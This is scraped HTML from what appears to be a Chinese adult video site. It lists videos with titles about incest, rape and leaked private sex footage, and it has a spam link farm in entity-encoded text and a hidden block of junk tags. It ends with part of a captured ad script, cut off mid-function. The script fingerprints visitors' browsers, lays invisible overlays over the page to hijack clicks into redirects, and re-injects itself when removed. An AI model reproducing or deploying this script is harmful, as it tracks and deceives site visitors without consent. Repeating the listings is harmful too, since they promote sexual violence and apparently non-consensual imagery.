class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">網(wǎng)傳G奶網(wǎng)紅勾引老大爺事件花光棺材本只為博大奶一笑</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260447.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/122dea0d9432b1bf74d683ef95be18a6.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">網(wǎng)傳北京外國語學(xué)院視頻泄露老師帶女學(xué)生開房被曝光</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260421.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/8695e100c6ed8f99cb105f4a12e5e01d.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">網(wǎng)傳12月最新網(wǎng)紅泄密露臉大尺度私拍不慎外流</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260256.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/757bf541197829af1a3b4d5c5965d43a.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">她一邊憋尿，一邊視訊打給男友，對他說：「別讓他發(fā)現(xiàn)！」就算她在螢?zāi)煌飧叱?，還能保持通 未知演員 SGKI-060</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260254.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/8d97ba0a669ca172c193e6558f2419e1.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">什么？ ！朋友的女朋友偷偷鉆進(jìn)我的被窩了！ 「嘿，我們做吧！只要躲在 結(jié)月りあ,五芭,沙月ふみの UMD-972</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/258899.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/93d320677aa3a666a6a5dd9c597163e4.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">我從沒想過父親會強(qiáng)奸我的妹妹…總有一天我會被她激起性欲。所以我才逃離了她。宍戶里穗 宍戸里帆 SAME-184</p></div></a></div></div></div></div><div   id="krnybvsdppv"   class="footer flex-column text-center"><text class="footer-text">商務(wù)合作：@dcdy66688<div   id="krnybvsdppv"   class="linka"><text class="text-link footer-text">警告: 此網(wǎng)站不可將此區(qū)域的內(nèi)容派發(fā)，傳閱，出售，出租，交給或者 該人士出售，播放或放映，如果你是該影片的版權(quán)方所有者而要求刪除影片的，請聯(lián)系我們，我們會很快做出回復(fù)。</text></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.tlfhgvr.com/" title="&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#44;&#22269;&#20135;&#22825;&#22530;&#35270;&#39057;&#44;&#21478;&#31867;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;">&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#44;&#22269;&#20135;&#22825;&#22530;&#35270;&#39057;&#44;&#21478;&#31867;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;</a>

<div class="friend-links">

<a href="http://www.xiangqunaquna.com">&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#97;&#118;&#44;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#21306;</a>
<a href="http://www.baomaweixiu.com">&#22269;&#20135;&#26368;&#26032;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#39640;&#28165;&#44;&#22825;&#22825;&#25805;&#22825;&#22825;&#25293;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#26080;&#30721;</a>
<a href="http://m.aitouw.com">&#19968;&#32423;&#29305;&#40644;&#33394;&#27611;&#29255;&#20813;&#36153;&#30475;&#44;&#26085;&#26412;&#25104;&#20154;&#31934;&#21697;&#44;&#21320;&#22812;&#24433;&#38498;&#31169;&#20154;&#44;&#26085;&#38889;&#29702;&#35770;&#29255;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;</a>
<a href="http://m.55cocoo.com">&#20813;&#36153;&#40644;&#33394;&#39640;&#28165;&#35270;&#39057;&#44;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#42;&#42;&#29233;&#29255;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://m.zhangyangjun.com">&#57;&#49;&#22269;&#20869;&#22312;&#32447;&#44;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#26080;&#30721;&#19987;&#21306;&#44;&#20813;&#36153;&#35266;&#30475;&#19968;&#32423;&#29305;&#40644;&#19977;&#22823;&#29255;&#35270;&#39057;&#44;&#26085;&#26412;&#26080;&#21345;&#26080;&#21527;&#22312;&#32447;</a>
<a href="http://www.canpratpadelclub.com">&#39118;&#33457;&#38634;&#26376;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#44;&#32463;&#20856;&#20081;&#20154;&#20262;&#44;&#22269;&#20869;&#19968;&#32423;&#29305;&#40644;&#22899;&#20154;&#31934;&#21697;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>
<a href="http://m.wojiahotel.com">&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#29255;&#44;&#22269;&#20135;&#20122;&#27954;&#32654;&#22899;&#31934;&#21697;&#20037;&#20037;&#44;&#40644;&#33394;&#32593;&#22336;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#27431;&#32654;&#19968;&#21306;</a>
<a href="http://www.gites-et-chambres-d-hotes.com">&#20037;&#20037;&#24615;&#31934;&#21697;&#44;&#22269;&#20135;&#19977;&#32423;&#19981;&#21345;&#44;&#33394;&#21714;&#21714;&#25163;&#26426;&#44;&#20154;&#20154;&#28577;&#20154;&#20154;&#33609;</a>
<a href="http://m.jakesimplements.com">&#25773;&#20116;&#26376;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#57;&#57;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#21306;</a>
<a href="http://m.wltxcpa.com">&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#29305;&#33394;&#22823;&#29255;&#19981;&#21345;&#44;&#20037;&#33609;&#32508;&#21512;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#21407;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26472;&#24130;&#118;&#97;&#22312;&#32447;&#35266;&#30475;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="n5x9z" class="pl_css_ganrao" style="display: none;"><i id="n5x9z"><output id="n5x9z"><strike id="n5x9z"><legend id="n5x9z"></legend></strike></output></i><ruby id="n5x9z"><style id="n5x9z"><progress id="n5x9z"><tt id="n5x9z"></tt></progress></style></ruby><strong id="n5x9z"><dfn id="n5x9z"><thead id="n5x9z"><dl id="n5x9z"></dl></thead></dfn></strong><video id="n5x9z"></video><style id="n5x9z"><dl id="n5x9z"></dl></style><div id="n5x9z"><th id="n5x9z"><font id="n5x9z"><track id="n5x9z"></track></font></th></div><ol id="n5x9z"><rp id="n5x9z"></rp></ol><big id="n5x9z"></big><var id="n5x9z"></var><tt id="n5x9z"><strong id="n5x9z"><meter id="n5x9z"><b id="n5x9z"></b></meter></strong></tt><form id="n5x9z"><label id="n5x9z"></label></form><optgroup id="n5x9z"><legend id="n5x9z"></legend></optgroup><em id="n5x9z"><th id="n5x9z"></th></em><small id="n5x9z"><ol id="n5x9z"></ol></small><rp id="n5x9z"><pre id="n5x9z"><form id="n5x9z"><legend id="n5x9z"></legend></form></pre></rp><track id="n5x9z"></track><p id="n5x9z"><big id="n5x9z"><ins id="n5x9z"><u id="n5x9z"></u></ins></big></p><nobr id="n5x9z"><pre id="n5x9z"></pre></nobr><form id="n5x9z"><ruby id="n5x9z"><strong id="n5x9z"><legend id="n5x9z"></legend></strong></ruby></form><span id="n5x9z"><font id="n5x9z"><label id="n5x9z"><thead id="n5x9z"></thead></label></font></span><div id="n5x9z"><ruby id="n5x9z"></ruby></div><dfn id="n5x9z"><label id="n5x9z"></label></dfn><listing id="n5x9z"><var id="n5x9z"><span id="n5x9z"><meter id="n5x9z"></meter></span></var></listing><strong id="n5x9z"><sub id="n5x9z"><form id="n5x9z"><form id="n5x9z"></form></form></sub></strong><progress id="n5x9z"><small id="n5x9z"><th id="n5x9z"><style id="n5x9z"></style></th></small></progress><ol id="n5x9z"><video id="n5x9z"></video></ol><dl id="n5x9z"><pre id="n5x9z"></pre></dl><video id="n5x9z"><dfn id="n5x9z"><progress id="n5x9z"><em id="n5x9z"></em></progress></dfn></video><dfn id="n5x9z"></dfn><address id="n5x9z"><div id="n5x9z"></div></address><i id="n5x9z"><ruby id="n5x9z"><tt id="n5x9z"><pre id="n5x9z"></pre></tt></ruby></i><address id="n5x9z"></address><mark id="n5x9z"><optgroup id="n5x9z"><optgroup id="n5x9z"><p id="n5x9z"></p></optgroup></optgroup></mark><sub id="n5x9z"><mark id="n5x9z"></mark></sub><strike id="n5x9z"></strike><nobr id="n5x9z"><track id="n5x9z"></track></nobr><video id="n5x9z"></video><p id="n5x9z"><b id="n5x9z"></b></p><meter id="n5x9z"><big id="n5x9z"></big></meter><thead id="n5x9z"><ins id="n5x9z"></ins></thead><address id="n5x9z"><label id="n5x9z"><font id="n5x9z"><sup id="n5x9z"></sup></font></label></address><dl id="n5x9z"><legend id="n5x9z"></legend></dl><progress id="n5x9z"><dfn id="n5x9z"></dfn></progress><pre id="n5x9z"><acronym id="n5x9z"></acronym></pre><optgroup id="n5x9z"><legend id="n5x9z"><ruby id="n5x9z"><thead id="n5x9z"></thead></ruby></legend></optgroup><form id="n5x9z"><track id="n5x9z"><strike id="n5x9z"><strike id="n5x9z"></strike></strike></track></form><style id="n5x9z"></style><tt id="n5x9z"><nobr id="n5x9z"></nobr></tt><output id="n5x9z"><div id="n5x9z"><form id="n5x9z"><output id="n5x9z"></output></form></div></output><label id="n5x9z"></label><small id="n5x9z"><ruby id="n5x9z"><strong id="n5x9z"><label id="n5x9z"></label></strong></ruby></small><big id="n5x9z"><b id="n5x9z"><track id="n5x9z"><label id="n5x9z"></label></track></b></big><dl id="n5x9z"><legend id="n5x9z"><em id="n5x9z"><u id="n5x9z"></u></em></legend></dl><strong id="n5x9z"><big id="n5x9z"></big></strong><address id="n5x9z"><menuitem id="n5x9z"><th id="n5x9z"><optgroup id="n5x9z"></optgroup></th></menuitem></address><menuitem id="n5x9z"><video id="n5x9z"></video></menuitem><span id="n5x9z"><meter id="n5x9z"></meter></span><strike id="n5x9z"><thead id="n5x9z"></thead></strike><strong id="n5x9z"><pre id="n5x9z"><big id="n5x9z"><font id="n5x9z"></font></big></pre></strong><b id="n5x9z"><video id="n5x9z"></video></b><rp id="n5x9z"></rp><mark id="n5x9z"></mark><thead id="n5x9z"></thead><div id="n5x9z"></div><font id="n5x9z"></font><i id="n5x9z"></i><big id="n5x9z"></big><address id="n5x9z"><em id="n5x9z"></em></address><form id="n5x9z"></form><tt id="n5x9z"><rp id="n5x9z"></rp></tt><div id="n5x9z"><thead id="n5x9z"><output id="n5x9z"><tt id="n5x9z"></tt></output></thead></div><progress id="n5x9z"></progress><mark id="n5x9z"><small id="n5x9z"></small></mark><ruby id="n5x9z"><form id="n5x9z"></form></ruby><label id="n5x9z"></label><dfn id="n5x9z"><th id="n5x9z"></th></dfn><sub id="n5x9z"><b id="n5x9z"><optgroup id="n5x9z"><var id="n5x9z"></var></optgroup></b></sub><output id="n5x9z"><rp id="n5x9z"><listing id="n5x9z"><label id="n5x9z"></label></listing></rp></output><u id="n5x9z"><style id="n5x9z"><ins id="n5x9z"><p id="n5x9z"></p></ins></style></u><span id="n5x9z"><ins id="n5x9z"><track id="n5x9z"><ol id="n5x9z"></ol></track></ins></span><ins id="n5x9z"><var id="n5x9z"><thead id="n5x9z"><font id="n5x9z"></font></thead></var></ins><sup id="n5x9z"><thead id="n5x9z"><output id="n5x9z"><track id="n5x9z"></track></output></thead></sup><label id="n5x9z"></label><dfn id="n5x9z"><sup id="n5x9z"></sup></dfn><strike id="n5x9z"><progress id="n5x9z"><ins id="n5x9z"><track id="n5x9z"></track></ins></progress></strike><rp id="n5x9z"><track id="n5x9z"></track></rp><sup id="n5x9z"><span id="n5x9z"><font id="n5x9z"><ruby id="n5x9z"></ruby></font></span></sup><legend id="n5x9z"></legend><track id="n5x9z"></track><ruby id="n5x9z"><th id="n5x9z"><label id="n5x9z"><acronym id="n5x9z"></acronym></label></th></ruby><small id="n5x9z"></small><progress id="n5x9z"><menuitem id="n5x9z"><form id="n5x9z"><strong id="n5x9z"></strong></form></menuitem></progress><form id="n5x9z"><strong id="n5x9z"></strong></form><em id="n5x9z"></em><ol id="n5x9z"></ol><listing id="n5x9z"><label id="n5x9z"><dl id="n5x9z"><ins id="n5x9z"></ins></dl></label></listing><ins id="n5x9z"><listing id="n5x9z"></listing></ins><legend id="n5x9z"></legend><listing id="n5x9z"><pre id="n5x9z"><thead id="n5x9z"><nobr id="n5x9z"></nobr></thead></pre></listing><small id="n5x9z"><strong id="n5x9z"><i id="n5x9z"><address id="n5x9z"></address></i></strong></small><dfn id="n5x9z"></dfn><label id="n5x9z"></label><i id="n5x9z"></i><acronym id="n5x9z"><span id="n5x9z"></span></acronym><ol id="n5x9z"><span id="n5x9z"><font id="n5x9z"><dfn id="n5x9z"></dfn></font></span></ol><style id="n5x9z"><legend id="n5x9z"><address id="n5x9z"><menuitem id="n5x9z"></menuitem></address></legend></style><var id="n5x9z"><legend id="n5x9z"></legend></var><small id="n5x9z"></small><ruby id="n5x9z"><nobr id="n5x9z"><legend id="n5x9z"><legend id="n5x9z"></legend></legend></nobr></ruby><legend id="n5x9z"><address id="n5x9z"><b id="n5x9z"><form id="n5x9z"></form></b></address></legend><big id="n5x9z"><small id="n5x9z"></small></big><u id="n5x9z"><nobr id="n5x9z"></nobr></u><strong id="n5x9z"><thead id="n5x9z"></thead></strong><dfn id="n5x9z"></dfn><u id="n5x9z"><var id="n5x9z"><label id="n5x9z"><meter id="n5x9z"></meter></label></var></u><dl id="n5x9z"><pre id="n5x9z"><mark id="n5x9z"><rp id="n5x9z"></rp></mark></pre></dl><dl id="n5x9z"><meter id="n5x9z"><u id="n5x9z"><strong id="n5x9z"></strong></u></meter></dl><nobr id="n5x9z"></nobr><meter id="n5x9z"></meter><div id="n5x9z"><progress id="n5x9z"><dfn id="n5x9z"><dfn id="n5x9z"></dfn></dfn></progress></div><meter id="n5x9z"><var id="n5x9z"><legend id="n5x9z"><address id="n5x9z"></address></legend></var></meter><acronym id="n5x9z"><tt id="n5x9z"><form id="n5x9z"><i id="n5x9z"></i></form></tt></acronym><style id="n5x9z"></style><b id="n5x9z"></b><font id="n5x9z"><dfn id="n5x9z"><sup id="n5x9z"><dl id="n5x9z"></dl></sup></dfn></font><thead id="n5x9z"><pre id="n5x9z"><p id="n5x9z"><form id="n5x9z"></form></p></pre></thead><thead id="n5x9z"></thead><legend id="n5x9z"><span id="n5x9z"><thead id="n5x9z"><small id="n5x9z"></small></thead></span></legend><div id="n5x9z"><b id="n5x9z"></b></div><optgroup id="n5x9z"><strong id="n5x9z"></strong></optgroup><dfn id="n5x9z"><i id="n5x9z"><acronym id="n5x9z"><meter id="n5x9z"></meter></acronym></i></dfn><legend id="n5x9z"></legend><p id="n5x9z"><sub id="n5x9z"><font id="n5x9z"><track id="n5x9z"></track></font></sub></p><menuitem id="n5x9z"><pre id="n5x9z"><p id="n5x9z"><big id="n5x9z"></big></p></pre></menuitem><style id="n5x9z"><strike id="n5x9z"><form id="n5x9z"><output id="n5x9z"></output></form></strike></style><b id="n5x9z"></b><form id="n5x9z"></form><output id="n5x9z"><rp id="n5x9z"></rp></output><label id="n5x9z"></label><form id="n5x9z"><em id="n5x9z"></em></form><pre id="n5x9z"><mark id="n5x9z"></mark></pre><tt id="n5x9z"></tt><ruby id="n5x9z"></ruby><b id="n5x9z"><strong id="n5x9z"></strong></b><pre id="n5x9z"></pre><b id="n5x9z"><video id="n5x9z"><label id="n5x9z"><p id="n5x9z"></p></label></video></b><ol id="n5x9z"></ol><menuitem id="n5x9z"><ins id="n5x9z"><legend id="n5x9z"><ol id="n5x9z"></ol></legend></ins></menuitem><meter id="n5x9z"><output id="n5x9z"></output></meter><dl id="n5x9z"><form id="n5x9z"><sub id="n5x9z"><u id="n5x9z"></u></sub></form></dl></div></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbjh.awrwferser.live:8891/vh4/173121
body_size: 5986
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
